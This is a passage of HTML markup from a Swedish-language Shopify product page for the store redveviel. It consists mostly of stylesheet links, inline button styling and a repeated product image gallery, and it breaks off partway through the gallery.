<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Varukorg</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artiklar</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "redveviel",
    
      "logo": "https:\/\/redveviel.com\/cdn\/shop\/files\/LOGO__1.png?v=1697189174\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/redveviel.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--23974046138672__main" class="shopify-section section">

<section id="MainProduct-template--23974046138672__main" class="page-width section-template--23974046138672__main-padding" data-section="template--23974046138672__main">
  <link href="//redveviel.com/cdn/shop/t/9/assets/section-main-product.css?v=45696271709097824321739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-accordion.css?v=180964204318874863811739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-price.css?v=98846690776184680721739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-rte.css?v=69919436638515329781739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-slider.css?v=21509152082215959751739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-rating.css?v=24573085263941240431739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-loading-overlay.css?v=167310470843593579841739426875" rel="stylesheet" type="text/css" media="all" />
  <link href="//redveviel.com/cdn/shop/t/9/assets/component-deferred-media.css?v=105211437941697141201739426875" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23974046138672__main-padding {
      padding-top: 27px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #1ab3da;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#1ab3da;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#feb914;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--23974046138672__main-padding {
        padding-top: 36px;
        padding-bottom: 16px;
      }
    }</style><script src="//redveviel.com/cdn/shop/t/9/assets/product-form.js?v=24702737604959294451739426875" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--23974046138672__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--23974046138672__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--23974046138672__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--23974046138672__main">
            Gå vidare till produktinformation
          </a>
          <ul id="Slider-Gallery-template--23974046138672__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--23974046138672__main-37931877925168" class="product__media-item grid__item slider__slide is-active" data-media-id="template--23974046138672__main-37931877925168">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931877925168">
    <span class="visually-hidden">
      Öppna mediet 1 i modalfönster
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--23974046138672__main-37931877957936" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931877957936">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931877957936">
    <span class="visually-hidden">
      Öppna mediet 2 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931877990704" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931877990704">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931877990704">
    <span class="visually-hidden">
      Öppna mediet 3 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878023472" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878023472">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878023472">
    <span class="visually-hidden">
      Öppna mediet 4 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878056240" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878056240">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
          
          
          //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927 800w"
        src="//redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23974046138672__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878056240">
    <span class="visually-hidden">
      Öppna mediet 5 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23974046138672__main-37931878089008" class="product__media-item grid__item slider__slide" data-media-id="template--23974046138672__main-37931878089008">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=493 493w,
          //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=600 600w,
          //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=713 713w,
          
          
          
          
          
          
